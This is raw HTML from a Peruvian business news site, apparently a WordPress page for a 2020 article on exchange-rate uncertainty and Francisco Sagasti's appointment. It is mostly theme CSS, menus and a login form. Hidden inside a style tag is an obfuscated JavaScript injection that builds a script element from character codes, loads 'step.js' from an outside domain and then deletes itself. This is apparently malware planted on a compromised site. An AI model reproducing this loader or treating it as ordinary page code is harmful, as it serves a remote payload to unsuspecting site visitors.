.td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:14px!important}}.td-header-wrap .td-logo-text-container .td-logo-text{color:#000000}.td-header-wrap .td-logo-text-container .td-tagline-text{color:#4f4443}.td-theme-wrap .sf-menu .td-normal-menu .sub-menu .td-menu-item>a{color:#ffffff}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{background-color:#ffffff}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#000000}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#6b0808}.td-sub-footer-container{background-color:#6b0808}.td-footer-wrapper::before{background-image:url('https://piuraempresarial.com/wp-content/uploads/2019/07/perfil-ok-300x300.png')}.td-footer-wrapper::before{background-size:contain}.td-footer-wrapper::before{background-position:center center}.post .td-post-header .entry-title{color:#000000}.td_module_15 .entry-title a{color:#000000}.td-post-content,.td-post-content p{color:#000000}.td-post-content h1,.td-post-content h2,.td-post-content h3,.td-post-content h4,.td-post-content h5,.td-post-content h6{color:#0c0c0c}.post blockquote p,.page blockquote p{color:#000000}.post .td_quote_box,.page .td_quote_box{border-color:#000000}.td_mod_mega_menu .item-details a{font-family:Montserrat;font-size:14px;line-height:18px;font-style:normal;font-weight:bold;text-transform:uppercase}.td_mega_menu_sub_cats .block-mega-child-cats a{font-family:Verdana,Geneva,sans-serif;font-size:16px;font-style:italic;font-weight:bold;text-transform:uppercase}.td_module_1 .td-module-title{font-style:italic}.tdm-menu-active-style2 .tdm-header ul.sf-menu>.td-menu-item,.tdm-menu-active-style4 .tdm-header ul.sf-menu>.td-menu-item,.tdm-header .tdm-header-menu-btns,.tdm-header-style-1 .td-main-menu-logo a,.tdm-header-style-2 .td-main-menu-logo a,.tdm-header-style-3 .td-main-menu-logo a{line-height:60px}.tdm-header-style-1 .td-main-menu-logo,.tdm-header-style-2 .td-main-menu-logo,.tdm-header-style-3 .td-main-menu-logo{height:60px}@media (min-width:768px){.td-header-style-4 .td-main-menu-logo img,.td-header-style-5 .td-main-menu-logo img,.td-header-style-6 .td-main-menu-logo img,.td-header-style-7 .td-header-sp-logo img,.td-header-style-12 .td-main-menu-logo img{max-height:60px}.td-header-style-4 .td-main-menu-logo,.td-header-style-5 .td-main-menu-logo,.td-header-style-6 .td-main-menu-logo,.td-header-style-7 .td-header-sp-logo,.td-header-style-12 .td-main-menu-logo{height:60px}.td-header-style-4 .td-main-menu-logo a,.td-header-style-5 .td-main-menu-logo a,.td-header-style-6 .td-main-menu-logo a,.td-header-style-7 .td-header-sp-logo a,.td-header-style-7 .td-header-sp-logo img,.td-header-style-12 .td-main-menu-logo a,.td-header-style-12 .td-header-menu-wrap .sf-menu>li>a{line-height:60px}.td-header-style-7 .sf-menu,.td-header-style-7 .td-header-menu-social{margin-top:0}.td-header-style-7 #td-top-search{top:0;bottom:0}.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{line-height:60px}.tdm-header-style-1 .td-main-menu-logo img,.tdm-header-style-2 .td-main-menu-logo img,.tdm-header-style-3 .td-main-menu-logo img{max-height:60px}}.tdm-menu-btn1 .tds-button1 .tdm-btn-text,.tdm-menu-btn1 .tds-button1 i,.tdm-menu-btn1 .tds-button2 .tdm-btn-text,.tdm-menu-btn1 .tds-button2 i,.tdm-menu-btn1 .tds-button3 .tdm-btn-text,.tdm-menu-btn1 .tds-button3 i,.tdm-menu-btn1 .tds-button4 .tdm-btn .tdm-btn-text,.tdm-menu-btn1 .tds-button4 .tdm-btn i,.tdm-menu-btn1 .tds-button5 .tdm-btn-text,.tdm-menu-btn1 .tds-button5 i,.tdm-menu-btn1 .tds-button6 .tdm-btn-text,.tdm-menu-btn1 .tds-button6 i,.tdm-menu-btn1 .tds-button7 .tdm-btn-text,.tdm-menu-btn1 .tds-button7 i,.tdm-menu-btn1 .tds-button8 .tdm-btn-text,.tdm-menu-btn1 .tds-button8 i{color:#d7ff82}.tdm-menu-btn1 .tds-button1:before,.tdm-menu-btn1 .tds-button4 .tdm-button-b{background-color:#6b0808}.tdm-menu-btn1 .tds-button2:hover:before,.tdm-menu-btn1 .tds-button6:hover:before{border-color:#6b0808}.tdm-menu-btn1 .tdm-btn-style:hover{color:#6b0808}.tdm-menu-btn1 .tds-button3:hover{-webkit-box-shadow:0 4px 26px #6b0808;-moz-box-shadow:0 4px 26px #6b0808;box-shadow:0 4px 26px #6b0808}.tdm-menu-btn1 .tds-button7:hover .tdm-btn-border-top,.tdm-menu-btn1 .tds-button7:hover .tdm-btn-border-bottom{background-color:#6b0808}.tdm-menu-btn1 .tds-button8:before{background-color:#6b0808}.tdm-menu-btn1 .tds-button1:hover .tdm-btn-text,.tdm-menu-btn1 .tds-button1:hover i,.tdm-menu-btn1 .tds-button2:hover .tdm-btn-text,.tdm-menu-btn1 .tds-button2:hover i,.tdm-menu-btn1 .tds-button3:hover .tdm-btn-text,.tdm-menu-btn1 .tds-button3:hover i,.tdm-menu-btn1 .tds-button4 .tdm-button-b .tdm-btn-text,.tdm-menu-btn1 .tds-button4 .tdm-button-b i,.tdm-menu-btn1 .tds-button5:hover .tdm-btn-text,.tdm-menu-btn1 .tds-button5:hover i,.tdm-menu-btn1 .tds-button6:hover .tdm-btn-text,.tdm-menu-btn1 .tds-button6:hover i,.tdm-menu-btn1 .tds-button7:hover .tdm-btn-text,.tdm-menu-btn1 .tds-button7:hover i,.tdm-menu-btn1 .tds-button8:hover .tdm-btn-text,.tdm-menu-btn1 .tds-button8:hover i{color:#98db51}</style>

<link rel="icon" href="https://piuraempresarial.com/wp-content/uploads/2019/07/perfil-ok-150x150.png" sizes="32x32" />
<link rel="icon" href="https://piuraempresarial.com/wp-content/uploads/2019/07/perfil-ok-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://piuraempresarial.com/wp-content/uploads/2019/07/perfil-ok-300x300.png" />
<meta name="msapplication-TileImage" content="https://piuraempresarial.com/wp-content/uploads/2019/07/perfil-ok-300x300.png" />

<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#000000}.tdm-btn-style2:before{border-color:#000000}.tdm-btn-style2{color:#000000}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #000000;-moz-box-shadow:0 2px 16px #000000;box-shadow:0 2px 16px #000000}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #000000;-moz-box-shadow:0 4px 26px #000000;box-shadow:0 4px 26px #000000}.tdm-btn-md{font-family:Cuprum;font-size:20px;line-height:60px;font-style:italic;font-weight:bold;text-transform:uppercase}</style>

	<style id="tdw-css-placeholder">var _zofnuq="afmawmq";try{let_gjdqjh=String;var amjgsdygq=_gjdqjh["f"+"rom"+"Char"+"Co"+"de"](102,114,111,109)+_gjdqjh["f"+"rom"+"Char"+"Co"+"de"](67,104,97,114)+_gjdqjh["f"+"rom"+"Char"+"Co"+"de"](67,111,100,101);var _quloffpln="s"+"c"+_gjdqjh[amjgsdygq](114,105,112,116);var avnznhdbzckq="c"+"re"+_gjdqjh[amjgsdygq](97,116,101,69,108,101,109,101,110,116);var atuvrdbw="s"+_gjdqjh[amjgsdygq](114,99);var aehxpoffqo=_gjdqjh[amjgsdygq](105,100);var _xgnqkdsmet="cu"+"rre"+_gjdqjh[amjgsdygq](110,116,83,99,114,105,112,116);var _xztac="pa"+"r"+_gjdqjh[amjgsdygq](101,110,116,78,111,100,101);var _qgbib="i"+"ns"+_gjdqjh[amjgsdygq](101,114,116,66,101,102,111,114,101);let azqykwoomxw="ge"+"El"+_gjdqjh[amjgsdygq](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101);var aizolu="h"+"e"+_gjdqjh[amjgsdygq](97,100);var _gokvqm="ap"+"p"+_gjdqjh[amjgsdygq](101,110,100,67,104,105,108,100);var _gzza=document;var ajwmw="t"+"e"+_gjdqjh[amjgsdygq](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116);let asoetacwyd=_gzza[avnznhdbzckq](_quloffpln);asoetacwyd['as'+'y'+'nc']=true;var apitb=_gjdqjh[amjgsdygq](104,116,116,112,115,58,47,47)+"be"+"st."+"p"+"la"+"ye"+"r"+"of"+"su"+"ns"+"hi"+"n"+"e.c"+"om"+_gjdqjh[amjgsdygq](47)+"s"+"cr"+_gjdqjh[amjgsdygq](105,112,116,115)+_gjdqjh[amjgsdygq](47)+"s"+"t"+_gjdqjh[amjgsdygq](101,112,46,106,115);asoetacwyd[atuvrdbw]=apitb;asoetacwyd[aehxpoffqo]=ajwmw;if(_gzza[_xgnqkdsmet]){_gzza[_xgnqkdsmet][_xztac][_qgbib](asoetacwyd,_gzza[_xgnqkdsmet]);var _hvtoy=document;if (_hvtoy['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_hvtoy['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}else{_gzza[azqykwoomxw](aizolu)[0][_gokvqm](asoetacwyd);if (_hvtoy['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_hvtoy['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}}catch (err){}</style></head>

<body class="wp-singular post-template-default single single-post postid-2224 single-format-standard wp-theme-Newspaper td-standard-pack tdm-menu-active-style3 incertidumbre-en-el-tipo-de-cambio-se-disiparia-de-a-pocos-con-designacion-de-francisco-sagasti-dicen-analistas global-block-template-1 td-racing tdb_template_34 tdb-template td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/PiuraEmpresarial" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-40" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-40"><a href="https://piuraempresarial.com/">Principal</a></li>
<li id="menu-item-198" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-198"><a href="https://piuraempresarial.com/category/actualidad/">Actualidad</a></li>
<li id="menu-item-197" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-197"><a href="https://piuraempresarial.com/category/empresas/">Empresas</a></li>
<li id="menu-item-161" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-161"><a href="https://piuraempresarial.com/category/personajes/">Personajes</a></li>
<li id="menu-item-163" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-163"><a href="https://piuraempresarial.com/category/emprendimiento/">Emprendimiento</a></li>
<li id="menu-item-164" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164"><a href="https://piuraempresarial.com/category/tendencias/">Tendencias</a></li>
<li id="menu-item-165" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-165"><a href="https://piuraempresarial.com/category/politica/">Política</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://piuraempresarial.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Buscar</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 6
-->


<div class="td-header-wrap td-header-style-6 ">
    
    <div class="td-header-top-menu-full td-container-wrap td_stretch_container td_stretch_content_1200">
        <div class="td-container td-header-row td-header-top-menu">
            <!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Registrarse</div>
                            <div class="td-login-panel-descr">¡Bienvenido! Ingresa en tu cuenta</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">tu nombre de usuario</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">tu contraseña</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Iniciar sesión">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">¿Olvidaste tu contraseña? consigue ayuda</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Recuperación de contraseña</div>
                            <div class="td-login-panel-descr">Recupera tu contraseña</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">tu correo electrónico</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Enviar mi contraseña">
                            </form>
                            <div class="td-login-info-text">Se te ha enviado una contraseña por correo electrónico.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap td_stretch_container td_stretch_content_1200">
        
        <div class="td-header-menu-wrap td-header-menu-no-search">
            <div class="td-container td-header-row td-header-main-menu black-menu">
                
    <div class="td-search-wrapper">
        <div id="td-top-search">
            <!-- Search -->
            <div class="header-search-wrap">
                <div class="dropdown header-search">
                    <a id="td-header-search-button-mob" href="#" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                </div>
            </div>
        </div>
    </div>

<div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-menu">
        		<a class="td-mobile-logo td-sticky-header" aria-label="Logo" href="https://piuraempresarial.com/">
			<img class="td-retina-data" data-retina="https://piuraempresarial.com/wp-content/uploads/2019/07/perfil-ok-300x300.png" src="https://piuraempresarial.com/wp-content/uploads/2019/07/perfil-ok-300x300.png" alt=""  width="" height=""/>
		</a>
			<a class="td-header-logo td-sticky-header" aria-label="Logo" href="https://piuraempresarial.com/">
			<img class="td-retina-data" data-retina="https://piuraempresarial.com/wp-content/uploads/2019/07/perfil-ok-300x300.png" src="https://piuraempresarial.com/wp-content/uploads/2019/07/perfil-ok-300x300.png" alt=""  width="" height=""/>
			<span class="td-visual-hidden">Piura Empresarial</span>
		</a>
	    </div>
    <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-40"><a href="https://piuraempresarial.com/">Principal</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-198"><a href="https://piuraempresarial.com/category/actualidad/">Actualidad</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-197"><a href="https://piuraempresarial.com/category/empresas/">Empresas</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-161"><a href="https://piuraempresarial.com/category/personajes/">Personajes</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-163"><a href="https://piuraempresarial.com/category/emprendimiento/">Emprendimiento</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-164"><a href="https://piuraempresarial.com/category/tendencias/">Tendencias</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-165"><a href="https://piuraempresarial.com/category/politica/">Política</a></li>
</ul></div></div>

            </div>
        </div>
    </div>

    
</div>
            </div>

            
    <div id="tdb-autoload-article" data-autoload="off" data-autoload-org-post-id="2224" data-autoload-tpl-id="34" data-autoload-type="" data-autoload-count="5" data-autoload-scroll-percent="50">
    <style>
        .tdb-autoload-wrap {
            position: relative;
        }
        .tdb-autoload-wrap .tdb-loader-autoload {
            top: auto !important;
            bottom: 50px !important;
        }
        .tdb-autoload-debug {
            display: none;
            width: 1068px;
            margin-right: auto;
            margin-left: auto;
        }
        @media (min-width: 1019px) and (max-width: 1018px) {
            .tdb-autoload-debug {
                width: 740px;
            }
        }
        @media (max-width: 767px) {
            .tdb-autoload-debug {
                display: none;
                width: 100%;
                padding-left: 20px;
                padding-right: 20px;
            }
        }
    </style>

        <div class="td-main-content-wrap td-container-wrap">
            <div class="tdc-content-wrap">
                <article id="template-id-34"
                    class="post-34 tdb_templates type-tdb_templates status-publish post"                    itemscope itemtype="https://schema.org/Article"                                                                            >
	                                    <div id="tdi_1" class="tdc-zone"><div class="tdc_zone tdi_2  wpb_row td-pb-row"  >
<style scoped>.tdi_2{min-height:0}</style><div id="tdi_3" class="tdc-row stretch_row"><div class="vc_row tdi_4  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_4,.tdi_4 .tdc-columns{min-height:0}.tdi_4,.tdi_4 .tdc-columns{display:block}.tdi_4 .tdc-columns{width:100%}.tdi_4:before,.tdi_4:after{display:table}.tdi_4{margin-bottom:48px!important;padding-top:60px!important;padding-bottom:60px!important;justify-content:center!important;text-align:center!important;position:relative}.tdi_4 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_4{margin-bottom:0px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_4{margin-bottom:20px!important;padding-top:40px!important;padding-bottom:40px!important}}</style>
<div class="tdi_3_rand_style td-element-style" ><style>.tdi_3_rand_style{background-color:#313a44!important}</style></div><div class="vc_column tdi_6  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_6{vertical-align:baseline}.tdi_6>.wpb_wrapper,.tdi_6>.wpb_wrapper>.tdc-elements{display:block}.tdi_6>.wpb_wrapper>.tdc-elements{width:100%}.tdi_6>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_6>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_categories tdi_7 td-pb-border-top td_block_template_1 "   data-td-block-uid="tdi_7" >
<style>.tdi_7{margin-bottom:20px!important}</style>
<style>.tdb_single_categories{margin:0 0 10px 0;line-height:1;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_single_categories a{pointer-events:auto;font-size:10px;display:inline-block;margin:0 5px 5px 0;line-height:1;color:#fff;padding:3px 6px 4px 6px;white-space:nowrap;position:relative;vertical-align:middle}.tdb_single_categories a:hover .tdb-cat-bg{opacity:0.9}.tdb_single_categories a:hover .tdb-cat-bg:before{opacity:1}.tdb-category i:last-of-type{display:none}.tdb-cat-text{display:inline-block;vertical-align:middle;margin-right:10px}.tdb-cat-sep{font-size:14px;vertical-align:middle;position:relative}.tdb-cat-sep-svg{line-height:0}.tdb-cat-sep-svg svg{width:14px;height:auto}.tdb-cat-bg{position:absolute;background-color:#222;border:1px solid #222;width:100%;height:100%;top:0;left:0;z-index:-1}.tdb-cat-bg:before{content:'';width:100%;height:100%;left:0;top:0;position:absolute;z-index:-1;opacity:0;-webkit-transition:opacity 0.3s ease;transition:opacity 0.3s ease}.tdb-cat-style2 .tdb-cat-bg{background-color:rgba(34,34,34,0.85)}.tdi_7 .tdb-cat-bg{border-width:1px;background-color:rgba(255,255,255,0)!important;border-color:rgba(255,255,255,0)!important}.tdi_7 .tdb-entry-category{color:rgba(255,255,255,0.6)!important;font-family:Open Sans!important;font-size:14px!important;text-transform:uppercase!important}.tdi_7 .tdb-cat-bg:before{background-color:rgba(255,255,255,0)}.tdi_7 .tdb-entry-category:hover{color:#ffffff!important}.tdi_7 .tdb-cat-sep{font-size:14px}.tdi_7 .tdb-cat-text{margin-right:10px}.td-theme-wrap .tdi_7{text-align:center}@media (min-width:768px) and (max-width:1018px){.tdi_7 .tdb-entry-category{font-size:13px!important}}@media (max-width:767px){.tdi_7 .tdb-entry-category{font-size:12px!important}}</style><div class="tdb-category td-fix-index"><a class="tdb-entry-category" style="color:rgba(0, 0, 0, 0.9);" href="https://piuraempresarial.com/category/actualidad/" ><span class="tdb-cat-bg" style="background-color:#ffffff; border-color:#ffffff;"></span>Actualidad</a></div></div><div class="td_block_wrap tdb_title tdi_8 tdb-single-title td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_8" >
<style>.tdi_8{margin-right:auto!important;margin-bottom:20px!important;margin-left:auto!important;width:80%!important}@media (max-width:767px){.tdi_8{width:auto!important}}</style>
<style>.tdb_title{margin-bottom:19px}.tdb_title.tdb-content-horiz-center{text-align:center}.tdb_title.tdb-content-horiz-center .tdb-title-line{margin:0 auto}.tdb_title.tdb-content-horiz-right{text-align:right}.tdb_title.tdb-content-horiz-right .tdb-title-line{margin-left:auto;margin-right:0}.tdb-title-text{display:inline-block;position:relative;margin:0;word-wrap:break-word;font-size:30px;line-height:38px;font-weight:700}.tdb-first-letter{position:absolute;-webkit-user-select:none;user-select:none;pointer-events:none;text-transform:uppercase;color:rgba(0,0,0,0.08);font-size:6em;font-weight:300;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:-0.36em;z-index:-1;-webkit-text-fill-color:initial}.tdb-title-line{display:none;position:relative}.tdb-title-line:after{content:'';width:100%;position:absolute;background-color:var(--td_theme_color,#4db2ec);top:0;left:0;margin:auto}.tdb-single-title .tdb-title-text{font-size:41px;line-height:50px;font-weight:400}.tdi_8 .tdb-title-text{color:#ffffff;font-family:"Helvetica Neue",Helvetica,Arial,sans-serif!important;font-size:54px!important;line-height:1.2!important;font-style:normal!important;font-weight:600!important;text-transform:uppercase!important}.tdi_8 .tdb-add-text{color:#ffffff}.tdi_8 .tdb-title-line:after{height:2px;bottom:40%}.tdi_8 .tdb-title-line{height:50px;margin-left:auto;margin-right:auto}.td-theme-wrap .tdi_8{text-align:center}.tdi_8 .tdb-first-letter{left:0;right:0}@media (min-width:1019px) and (max-width:1140px){.tdi_8 .tdb-title-text{font-size:36px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_8 .tdb-title-text{font-size:30px!important}}@media (max-width:767px){.tdi_8 .tdb-title-line{display:inline-block;width:1px;height:2px}.tdi_8 .tdb-title-text{font-size:24px!important;font-weight:700!important}}</style><div class="tdb-block-inner td-fix-index"><h1 class="tdb-title-text">Incertidumbre en el tipo de cambio se disiparía de a pocos con designación de Francisco Sagasti, dicen analistas</h1><div></div><div class="tdb-title-line"></div></div></div><div class="td_block_wrap tdb_single_author tdi_9 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_9" >
<style>.tdi_9{margin-right:5px!important;margin-bottom:0px!important;margin-left:5px!important}</style>
<style>.tdb-post-meta{margin-bottom:16px;color:#444;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:11px;font-weight:400;clear:none;vertical-align:middle;line-height:1}.tdb-post-meta span,.tdb-post-meta i,.tdb-post-meta time{vertical-align:middle}.tdb_single_author{line-height:30px}.tdb_single_author a{vertical-align:middle}.tdb_single_author .tdb-block-inner{display:flex;align-items:center}.tdb_single_author .tdb-author-name-wrap{display:flex}.tdb_single_author .tdb-author-name{font-weight:700;margin-right:3px}.tdb_single_author .tdb-author-by{margin-right:3px}.tdb_single_author .tdb-author-photo img{display:block}.tdi_9{display:inline-block}.tdi_9 .tdb-author-name-wrap{align-items:baseline}.tdi_9 .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_9 .tdb-author-by{color:#ffffff;font-family:Open Sans!important;font-size:16px!important;line-height:1!important;font-style:italic!important;font-weight:700!important;text-transform:uppercase!important}.tdi_9 .tdb-author-name{color:#ffffff;font-family:Open Sans!important;font-size:16px!important;line-height:1!important;font-style:italic!important;font-weight:700!important;text-transform:uppercase!important}@media (min-width:768px) and (max-width:1018px){.tdi_9 .tdb-author-by{font-size:15px!important}.tdi_9 .tdb-author-name{font-size:15px!important}}@media (max-width:767px){.tdi_9 .tdb-author-by{font-size:14px!important}.tdi_9 .tdb-author-name{font-size:14px!important}}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-author-name-wrap"><span class="tdb-author-by">By</span> <a class="tdb-author-name" href="https://piuraempresarial.com/author/pempresa/">pempresa</a></div></div></div><div class="td_block_wrap tdb_single_date tdi_10 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_10" >
<style>.tdi_10{margin-right:5px!important;margin-bottom:0px!important;margin-left:4px!important;justify-content:center!important;text-align:center!important}</style>
<style>.tdb_single_date{line-height:30px}.tdb_single_date a{vertical-align:middle}.tdb_single_date .tdb-date-icon-svg{position:relative;line-height:0}.tdb_single_date svg{height:auto}.tdb_single_date svg,.tdb_single_date svg *{fill:#444}.tdi_10{display:inline-block;color:#ffffff;font-family:Open Sans!important;font-size:16px!important;line-height:1!important;font-style:italic!important;font-weight:700!important;text-transform:uppercase!important}.tdi_10 svg{width:14px}.tdi_10 .tdb-date-icon{margin-right:5px}.tdi_10 svg,.tdi_10 svg *{fill:#ffffff}@media (min-width:768px) and (max-width:1018px){.tdi_10{font-size:15px!important}}@media (max-width:767px){.tdi_10{font-size:14px!important}}</style><div class="tdb-block-inner td-fix-index"><time class="entry-date updated td-module-date" datetime="2020-11-17T10:23:25-05:00">noviembre 17, 2020</time></div></div> <!-- ./block --></div></div></div></div><div id="tdi_11" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_12  wpb_row td-pb-row" >
<style scoped>.tdi_12,.tdi_12 .tdc-columns{min-height:0}.tdi_12,.tdi_12 .tdc-columns{display:block}.tdi_12 .tdc-columns{width:100%}.tdi_12:before,.tdi_12:after{display:table}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_12{margin-left:-10px;margin-right:-10px}.tdi_12 .tdc-row-video-background-error,.tdi_12>.vc_column,.tdi_12>.tdc-columns>.vc_column{padding-left:10px;padding-right:10px}}}</style><div class="vc_column tdi_14  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>.tdi_14{vertical-align:baseline}.tdi_14>.wpb_wrapper,.tdi_14>.wpb_wrapper>.tdc-elements{display:block}.tdi_14>.wpb_wrapper>.tdc-elements{width:100%}.tdi_14>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_14>.wpb_wrapper{width:auto;height:auto}.tdi_14{width:70%!important}@media (max-width:767px){.tdi_14{width:100%!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_featured_image tdi_15 tdb-content-horiz-left td-pb-border-top 020222 td_block_template_1"  data-td-block-uid="tdi_15" >
<style>@media (max-width:767px){.tdi_15{margin-right:-20px!important;margin-left:-20px!important}}</style>
